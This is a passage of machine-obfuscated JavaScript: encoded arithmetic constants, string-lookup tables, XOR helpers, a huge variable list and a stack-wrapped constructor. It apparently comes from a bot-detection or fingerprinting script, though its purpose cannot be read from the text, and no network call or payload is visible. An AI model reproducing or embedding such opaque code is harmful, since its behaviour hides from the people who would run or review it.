C,X2=RZ+L*IC+IC*IC+IC*IC*IC,X3=QF+QF*IC+L*IC*IC+IC*IC*IC,Hv=bW+bW*IC+L*IC*IC,TO=RZ+v3*IC+QF*IC*IC+IC*IC*IC,xq=YN+fq*IC+QF*IC*IC,hP=v3+HH*IC+IC*IC+IC*IC*IC,rq=fq+IC+bW*IC*IC,nJ=RZ+fq*IC+rS*IC*IC,kQ=HV+rS*IC+v3*IC*IC+IC*IC*IC,G1=RZ+HV*IC+HH*IC*IC+IC*IC*IC,F8=fq+fq*IC+IC*IC+IC*IC*IC,Bl=HH+rS*IC+v3*IC*IC+IC*IC*IC,GW=HH+HH*IC+rS*IC*IC,AL=YN+fq*IC+HV*IC*IC,AA=bW+QF*IC+QF*IC*IC+IC*IC*IC,HD=HH+HV*IC+IC*IC,rR=YN+fq*IC+bW*IC*IC+IC*IC*IC,EL=RZ+rS*IC+QF*IC*IC,qP=RZ+HH*IC+HH*IC*IC+IC*IC*IC,IP=fq+L*IC+rS*IC*IC+IC*IC*IC,vA=rS+HV*IC+L*IC*IC+IC*IC*IC,Af=RZ+IC,lr=L+rS*IC+QF*IC*IC+IC*IC*IC,xc=QF+v3*IC+rS*IC*IC,PM=v3+rS*IC+QF*IC*IC+IC*IC*IC,CF=YN+IC+QF*IC*IC,Il=bW+fq*IC+HH*IC*IC+IC*IC*IC,TH=v3+QF*IC+IC*IC,lM=v3+bW*IC+IC*IC+IC*IC*IC,kr=HV+bW*IC+v3*IC*IC+IC*IC*IC,Kr=L+HH*IC+bW*IC*IC+IC*IC*IC,S=QF+L*IC+QF*IC*IC,Yc=fq+L*IC,w1=QF+IC+RZ*IC*IC+IC*IC*IC,wm=fq+IC+RZ*IC*IC+IC*IC*IC,nE=RZ+L*IC+QF*IC*IC+IC*IC*IC,Iq=HH+IC+HV*IC*IC,Y2=RZ+bW*IC+rS*IC*IC+IC*IC*IC,F3=v3+bW*IC,ht=L+HV*IC+HV*IC*IC+IC*IC*IC,WW=HV+IC+QF*IC*IC,tO=L+v3*IC+v3*IC*IC+IC*IC*IC,j2=v3+fq*IC+HH*IC*IC+IC*IC*IC,Dl=HH+rS*IC+QF*IC*IC+IC*IC*IC,nV=HV+HH*IC+QF*IC*IC,PR=L+IC+rS*IC*IC+IC*IC*IC,EG=YN+L*IC+L*IC*IC,r8=HV+rS*IC+rS*IC*IC+IC*IC*IC,BR=fq+L*IC+HV*IC*IC+IC*IC*IC,Fg=YN+HH*IC+L*IC*IC+IC*IC*IC,m1=rS+bW*IC+rS*IC*IC+IC*IC*IC,IW=L+QF*IC+QF*IC*IC,JV=bW+rS*IC,Hl=L+fq*IC+HV*IC*IC+IC*IC*IC,vN=L+L*IC,Jm=L+bW*IC+HV*IC*IC+IC*IC*IC,lR=rS+HH*IC+L*IC*IC+IC*IC*IC,KG=fq+IC+rS*IC*IC,AH=HV+QF*IC+rS*IC*IC,sV=v3+v3*IC+L*IC*IC,K2=bW+v3*IC+IC*IC+IC*IC*IC,ZA=rS+rS*IC+HV*IC*IC+IC*IC*IC,cL=RZ+IC+bW*IC*IC+IC*IC*IC,KL=fq+fq*IC+IC*IC,Yt=v3+L*IC+QF*IC*IC+IC*IC*IC,NS=rS+v3*IC+rS*IC*IC+IC*IC*IC,Uq=RZ+HH*IC+v3*IC*IC,Z=HV+QF*IC,qt=rS+HH*IC+bW*IC*IC+IC*IC*IC,AK=v3+RZ*IC+IC*IC+IC*IC*IC,dZ=bW+L*IC+L*IC*IC,ZK=fq+IC+bW*IC*IC+IC*IC*IC,A9=QF+QF*IC+bW*IC*IC+IC*IC*IC,cR=QF+bW*IC+rS*IC*IC+IC*IC*IC,Xc=bW+HV*IC+fq*IC*IC,PP=v3+rS*IC+fq*IC*IC+IC*IC*IC,pm=RZ+IC+v3*IC*IC+IC*IC*IC,MA=YN+bW*IC+L*IC*IC+IC*IC*IC,qW=RZ+RZ*IC+QF*IC*IC;}var R5L=function(tzZ,FzZ){return tzZ^FzZ;};var Z3L=function(){return A0.apply(this,[Z,arguments]);};var W7=function(RvL,ITZ){return RvL>=ITZ;};function WA(WfL){return AvZ()[WfL];}var QHZ;var jCZ;function xvL(K7Z){K7Z=K7Z?K7Z:NvZ(K7Z);var t0Z=HU(mh(K7Z,tb),mX[Gl]);if(HU(R5L(R5L(g4(K7Z,DK),g4(K7Z,T2)),K7Z),tb)){t0Z++;}return t0Z;}var hz;var QtZ;var WfZ;function LE(JvL){return bj()[JvL];}var HWZ;var IZZ;function jm(){var NWL=[]['\x65\x6e\x74\x72\x69\x65\x73']();jm=function(){return NWL;};return NWL;}function W9(){var WDL={};W9=function(){return WDL;};return WDL;}var rp;function SR(l3L){return AvZ()[l3L];}var FHZ;function z2(){var lkZ={};z2=function(){return lkZ;};return lkZ;}function Xl(NJL){return bj()[NJL];}var rU;var HvZ;function Ok(){var PDL=new Object();Ok=function(){return PDL;};return PDL;}var FLZ;var mX;var I5Z;function jb(){var fvL={};jb=function(){return fvL;};return fvL;}function GE(JCL){return AvZ()[JCL];}var JCZ;var xZL;function vT(tZL){var l0Z=tZL;var CCL;do{CCL=E2(xvL(l0Z),j1);l0Z=CCL;}while(Os(CCL,tZL));return CCL;}var w7;var gLZ;var xCZ;var dC;function gU(zZL){return bj()[zZL];}var FG;function bj(){var GTZ=['PN','XF','mv','kZ','BN','rL','kH','Yv','jD','B','BF','lV','zZ','H','dF','nc','E3','hZ','NG','TF','HZ','bH','VL','sH','qV','gF','VJ','Tq','Ef','cc','kS','cD','dH','Kf','ZW','L3','Q','Nf','jv','gG','lS','SS','RD','gc','Cc','mG','BD','ZH','YV','Ov','l3','QD','hD','Sq','Qq','QL','DW'];bj=function(){return GTZ;};return GTZ;}var FZZ;var tkZ;var UO;var h3L;var Nh;var nHZ;var d0;var cVZ;var Wj;function xw(){var nvL=function(){};xw=function(){return nvL;};return nvL;}var Q2Z;var wB;function wQ(){var bVL=[]['\x65\x6e\x74\x72\x69\x65\x73']();wQ=function(){return bVL;};return bVL;}var Y3Z;var s3Z;function AvZ(){var kFL=['MN','WD','PH','XS','OW','JN','bJ','LL','z3','Rq','GD','t3','zL','NH','jW','sL','SD','SV','Kc','RL','wL','BZ','rf','kf','TN','qv','DL','QH','xf','kC','AV','kq','Mc','nv','cq','fH','fV','Pq','AC','V','wc','vC','rH','EN','zf','VD','fS','FJ','ID','mS','LJ','gN','PS','gS','AW','ff','Pv','JZ','HS','tZ','KJ','mH','zS','lL','bF','OC','xF','YS','Xq','Ec','jN','lC','JL','dS','Vv','ZL','GS','UG','RC','KN','nC','dD','O','HG','Df','ED','YL','JF','tH','sv','wH','G','SN','MW','YW','gV','mV','zN','RV','Uv','Dq','E','pq','XN','wS','IF','BH','FL','BV','PC','OG','hV','IG','xV','IH','CL','If','fJ','hF','Fq','gW','tC','nf','NN','nG','WC','zF','KS','RF','ZG','vc','UV','jq','lv','G3','Oq','Y3','NL','vH','FW','rC','U3','Hf','GJ','qc','qq','QS','cH','FV','YZ','mC','PW','jS','OF','WN','LC','WG','ON','jc','LS','rc','Nc','CN','ZZ','qJ','mF','NF','XV','PD','YC','SC','KD','wJ','lH','ML','VH','wN','GZ','FC','Xf','MZ','nF','QN','V3','Vf','xC','IL','VW','Ev','gf','BS','qS','wf','PG','ZF','LD','KH','CG','f3','MG','IN','bf','IS','PL','CV','X','Qc','hL','LV','tv','lc','qN','DJ','Fv','dc','OZ','Y','lW','TC','A','NZ','KF','jL','gZ'];AvZ=function(){return kFL;};return kFL;}var jVZ;var tb,Y1,XT,kb,T2,DK,Vg,Nt,dg,R1,b1,OwZ,Gl,U4,Xs,Wx,xl,rs,R9,vt,YR,FR,EA,sK,nU,gP,sl,Hm,rQ,S2,nt,L2,n2,d1,vl,x8,YO,R8,BO,nj,KI,YE,pb,Dr,Wr,tl,OR,k0,I8,C4,f9,R6,vg,Ut,IQ,nh,H4,ZE,mE,Uw,bP,TM,vs,LT,Mr,Db,xI,n9,EE,xm,SO,AP,H2,RK,Q1,Ym,q6,Er,l2,Et,wt,Vn,O1,ll,JK,PT,c8,Tt,U0,mr,dr,Xz,gb,hY,hK,t4,GM,w0,fb,Qb,Vl,WvZ,zK,Tm,r0,gs,S1,L4,GQ,cs,PQ,cWZ,c0,f5Z,GLL,CX,FQZ,fbZ,RLZ,sh,Kj,E0,Ch,BM,Rg,bp,Zn,vSZ,kO,OY,NJZ,qLZ,b6,AJZ,Wd,mpZ,wx,Jk,dw,tfZ,pX,Gj,pO,U8Z,dY,dx,mY,Q6,hd,VBZ,JvZ,qJZ,GKZ,OHZ,Rr,b0,H8,Tz,x4,Hk,zO,qIZ,qA,KQ,PZZ,L9,t5Z,SU,vh,LZZ,j1,LI,dj,SE,v8,k5Z,HVZ,DqZ,KCZ,YHZ,hZZ,Q0,Dh,gJZ,lvZ,ct,EHZ,b7,sp,A4,p4,cX,pI,FVZ,IOZ,LY,GLZ,mcZ,Cj,gcZ,GgZ,B9,NT,hRZ,zp,IWZ,Jw,z5Z,Wn,rY,Jd,d8,zh,Is,UWZ,n0,nRZ,ZcZ,kCZ,Hn,wLZ,qz,fj,AY,zT,W8,HJZ,nI,VU,xh,fNZ,cFZ,Ph,dU,Cn,xT,As,ZT,Y8,Yn,h9,Bd,h3Z,OJZ,LfZ,nw,Hr,TI,x6,mw,vfZ,HCZ,LFZ,Bn,glZ,V6,Sj,zJZ,Yp,MQZ,Ot,TQ,LU,cn,wh,LCZ,KK,Bw,wn,IT,rQZ,ZVZ,Zl,r8Z,Vp,E1Z,I9,XM,vY,Lx,pw,zj,wp,Tr,zgZ,rg,kP,GA,W4,tZZ,JO,xU,Zr,M4,GDZ,OP,p1,TU,Tp,Kd,hU,wj,XI,SMZ,NWZ,qj,db,ls,lYZ,pWZ,Em,PhZ,SBZ,PCZ,Gp,N0,A9Z,tk,GZZ,ln,N2Z,sM,B4,qk,BhZ,On,q9,B0,kn,Wb,k4,px,Yd,zx,xR,w4,AFZ,Lw,kE,js,d3Z,qrZ,j0,XAZ,Oj,kU,PX,PWZ,sI,sZZ,qx,GMZ,vp,EbZ,A6,m6,YJZ,EB,ks,YwZ,AT,gx,O8Z,mlZ,NU,qR,lWZ,rWZ,Fs,kFZ,QT,VYZ,x0,Lz,sB,hfZ,pB,KHZ,BVZ,YT,hB,Ls,ALZ,Eb,Bp,F7,VX,NfZ,N7,Z8Z,Rh,qNZ,gM,Ox,W2,CA,cx,QqZ,lx,Yg,DRZ,NB,Kw,SxZ,gT,Xm,An,O9Z,Pw,WIZ,Cd,kEZ,Dw,Cz,dI,x3Z,MB,Bj,Pk,P4,Ys,YRZ,JQZ,Ss,QWZ,GB,FAZ,ccZ,cvZ,qs,Fn,zs,CT,Ln,GvZ,Fx,IQZ,LRZ,IY,S6,YY,DI,zI,RE,HB,Sp,rT,CI,K4,d6,RmZ,XvZ,VKZ,EQZ,zpZ,lw,ST,DT,hHZ,IX,Dk,XWZ,rX,sw,En,UT,dXZ,FT,ET,KAZ,fX,v0,pY,BI,Tj,Px,DU,l6,XB,c6,UxZ,q4,Gn,kDZ,SP,Xt,p9,YGZ,xn,Es,Mh,lRZ,RI,Qz,U1,R0,T4,IHZ,PfZ,plZ,LKZ,Jh,dEZ,M7Z,I4,Od,hbZ,xDZ,tR,m5Z,XsZ,Vh,KYZ,Fj,jSZ,vVZ,QFZ,QQ,KWZ,cT,nY,zHZ,r3Z,Hj,Ej,JNZ,sn,hk,Rw,MX,gp,wY,VvZ,P0,Vd,bfZ,JFZ,E4,xx,BqZ,g6,SNZ,w9,QZZ,mHZ,UVZ,K7,FSZ,Kx,P6,DX,Wh,xj,xz,Qh,Rn,rI,SB,RT,WX,Zx,q0,MqZ,PHZ,tx,P7,kNZ,gY,lB,Vs,Yw,zX,t8,Vx,CQZ,ss,I8Z,p8,Y5Z,tE,LB,bOZ,JcZ,Qd,J0,SlZ,skZ,CB,CnZ,J6,Yx,w5Z,EQ,mvZ,ZOZ,wk,rjZ,TX,xX,nT,bT,GcZ,rn,qAZ,JAZ,lrZ,cp,W6,ds,RU,qMZ,XhZ,jpZ,YSZ,Ns,rz,HLL,ms,Dp,X5Z,JI,Ks,VM,Bx,Jj,WAZ,rw,QmZ,lmZ,Mj,NFZ,zd,qU,Jx,VT,hIZ,nd,TvZ,Vm,JbZ,MT,SQZ,Vk,XQZ,wqZ,qr,Bh,Nr,QbZ,VR,PBZ,hn,xs,l4Z,M6Z,g0,TUZ,tRZ,v3Z,BU,Xn,z4,WT,JB,zB,KU,bAZ,zEZ,Mk,sX,Ux,qp,gHZ,SI,p1Z,DY,RY,Bs,dvZ,bNZ,AB,DSZ,wT,L0,cB,Kp,m4,hx,t9Z,ZrZ,z2Z,qVZ,Fk,SY,v5Z,JSZ,hh,vI,BRZ,AU,DAZ,wrZ,HjZ,zU,OZZ,wEZ,fhZ,rm,Bg,OAZ,Tn,zhZ,Yj,q1Z,JX,sDZ,VB,E6,qxZ,jY,KX,pj,Jp,sY,UI,Wk,MI,UY,Gd,mU,ZB,OU,FE,ps,Hs,Ep,mp,OT,Eh,hT,mj,k6,q3Z,SfZ,cU,TFZ,HI,F5Z,Ts,tqZ,CHZ,tw,Zd,Uj,vB,tY,I0,gw,Ud,jw,MQ,zn,t6,Zh,mI,F0,Xj,EI,R4,Sx,Aj,Cs,lU,qT,qI,U9,xY,W0,bU,J4,GI,lI,Mn,jT,Z6,Ak,Ld,Ix,gd,j6,Um,Vw,vm,r4,X6,jU,dX,Mx,tU,O4,S0,rk,N6,Ew,K6,g7,WVZ,Y4,DNZ,T5Z,SqZ,nJZ,LVZ,m8Z,UU,RJZ,QB,ArZ,R5Z,Uk,Fd,AMZ,Xh,rh,PAZ,WRZ,vEZ,T0,s1Z,vrZ,CtZ,btZ,OCZ,qKZ,Y1Z,KRZ,Qs,Nx,t1Z,LlZ,nAZ,ZlZ,lcZ,qmZ,pHZ,wX,HQZ,sbZ,TqZ,bs,bM,Sn,pJZ,lKZ,DFZ,R8Z,tgZ,qg,AmZ,OE,ZGZ,tKZ,YQ,LjZ,WbZ,Tw,QY,G4,gk,N4,Fl,Kt,VgZ,h1Z,AlZ,dAZ,Oh,GtZ,AtZ,v8Z,BK,dh,HGZ,BCZ,Zk,TRZ,Dz,Iw,Z0Z,z1Z,G4Z,ZY,XLZ,g9Z,fWZ,krZ,rMZ,nGZ,hR,vsZ,MnZ,SdZ,l0,fT,OIZ,Y4Z,jUZ,wQZ,PmZ,BMZ,zQZ,HdZ,fwZ,CqZ,pNZ,wKZ,UKZ,N8Z,vtZ,Ax,wWZ,XmZ,NmZ,Mp,bX,jh,Zj,wr,Lr,S4,lY,Jg,GX,f4,U5Z,VZZ,AHZ,VfZ,VSZ,UvZ,xgZ,qQZ,hWZ,VLZ,L6,mjZ,RSZ,EXZ,kj,P4Z,dZZ,Hd,TwZ,bxZ,SIZ,WQZ,nEZ,TgZ,O1Z,hDZ,CKZ,ptZ,YtZ,ttZ,TmZ,W5Z,MAZ,ZvZ,ClZ,tJL,fsZ,JhZ,ZI,SPZ,J4Z,J7Z,FRZ,ntZ,GUZ,MEZ,fQZ,P3L,WkZ,jVL,xTZ,DVL,kgZ,XrZ,XJL,JlZ,S0Z,Y7Z,Dj,UkZ,FMZ;var xjZ;var cNZ;function RQ(){var QFL={};RQ=function(){return QFL;};return QFL;}var jd;function GT(GZL){return bj()[GZL];}var TLZ;var c6Z;function ZO(hqL){return AvZ()[hqL];}function bY(FvL,vkZ){UO.push(L2);var EDL=function(){};EDL[sO(typeof W9()[ZO(XT)],'undefined')?W9()[ZO(kb)](ft(ft({})),wx,ft(ft([])),Jk):W9()[ZO(Vg)](ft(ft(tb)),JK,c0,mpZ)][wQ()[SR(Y1)](JK,EE,NJZ,ft(ft([])))]=FvL;EDL[W9()[ZO(Vg)](k0,JK,Er,mpZ)][jb()[WA(Gl)](xm,gP,gs)]=function(xWL){var YTZ;UO.push(dw);return YTZ=this[sO(typeof W9()[ZO(Y1)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[H2,pX,k0,Gj]):W9()[ZO(T2)](OR,nt,YR,tfZ)]=vkZ(xWL),UO.pop(),YTZ;};EDL[W9()[ZO(Vg)].call(null,H2,JK,d1,mpZ)][sO(typeof jm()[GE(kb)],x1('',[][[]]))?jm()[GE(tb)](Vn,dY,Dr):jm()[GE(XT)](ft(Gl),pO,U8Z)]=function(){UO.push(dx);var QvL;return QvL=this[W9()[ZO(T2)](nj,nt,EA,hC)]=vkZ(this[W9()[ZO(T2)].apply(null,[Vl,nt,Mr,hC])]),UO.pop(),QvL;};var GfL;return UO.pop(),GfL=new EDL(),GfL;}return M0.call(this,sC);var dz;dz;}());